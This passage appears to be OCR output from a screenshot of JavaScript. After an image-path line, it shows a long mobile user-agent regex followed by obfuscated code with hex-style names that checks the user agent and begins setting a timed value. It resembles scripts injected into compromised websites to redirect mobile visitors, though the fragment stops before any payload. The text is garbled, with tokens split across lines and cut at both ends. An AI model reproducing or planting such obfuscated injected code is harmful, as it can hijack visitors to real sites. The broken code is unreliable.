
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kg
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdx
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+